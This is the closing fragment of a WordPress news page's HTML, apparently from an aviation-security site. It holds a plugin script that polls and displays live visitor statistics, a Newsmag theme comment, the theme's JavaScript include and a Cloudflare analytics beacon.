                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6968ad729edb6
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>